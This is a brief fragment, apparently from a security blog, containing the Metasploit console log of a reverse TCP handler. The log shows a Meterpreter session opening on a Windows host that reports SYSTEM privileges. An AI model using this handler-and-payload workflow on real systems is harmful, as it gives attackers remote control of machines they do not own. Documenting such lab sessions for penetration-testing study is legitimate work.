 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] 10.0.2.30 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (206403 bytes) to 10.0.2.30
[*] Meterpreter session 3 opened (10.0.2.21:4444 -> 10.0.2.30:49669) at 2019-10-
26 08:35:24 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter >
initsec blog.gm7.org